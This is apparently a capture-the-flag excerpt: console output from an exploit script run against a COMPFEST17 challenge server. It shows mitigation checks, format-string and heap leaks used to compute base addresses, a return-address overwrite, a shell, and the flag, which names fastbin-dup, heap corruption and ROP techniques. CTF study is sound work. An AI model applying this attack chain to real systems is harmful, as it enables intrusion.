 └─# python3 exploit.py REMOTE
[*] '/home/kali/Windows/COMPFEST17 Qual/All in/chall_patched'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
RUNPATH: b'.'
SHSTK: Enabled
IBT: Enabled
Stripped: No
[*] '/home/kali/Windows/COMPFEST17 Qual/All in/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
SHSTK: Enabled
IBT: Enabled
Stripped: No
Debuginfo: Yes
[+] Opening connection to ctf.compfest.id on port 7001: Done
[+] Leak via Format String: Done
[b'0×7ffd9d710620', b'(nil)', b'(nil)', b'0×24', b'0×7ffd9d7104b7', b'0×4ce69d70', b'0×7fceaf63ac697e00', b'0×7ffd9d714e90', b'0×55774ce677f5', b'(nil)', b'\n']
[+] Stack address: 0×7ffd9d710620
[+] Return address: 0×7ffd9d714e98
[+] Elf leak: 0×55774ce677f5
[+] ELF base address: 0×55774ce66000
[+] Heap and Libc Leak: Done
[+] Libc leak: 0×7f482614ed50
[+] Libc base address: 0×7f4825f34000
[+] Heap leak: 0×55777abe8000
[+] Heap base address: 0×55777abe8000
[+] Overwrite ret address: Done
[*] Switching to interactive mode
See you next time.
$ cat flag.txt
COMPFEST17{fastbin_dup_heap_corruption_format_string_stack_leak_unsigned_addition_unsigned_division_rop_execve_semua_ada_all_in_bosku_daa851917d}